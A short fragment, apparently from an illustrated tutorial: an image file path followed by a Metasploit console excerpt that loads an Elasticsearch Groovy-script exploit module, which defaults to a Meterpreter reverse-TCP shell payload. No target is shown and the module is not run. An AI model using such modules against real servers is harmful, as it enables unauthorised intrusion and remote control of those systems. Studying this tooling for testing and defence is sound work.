 msf6 > use exploit/multi/elasticsearch/search_groovy_script
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/elasticsearch/search_groovy_script) >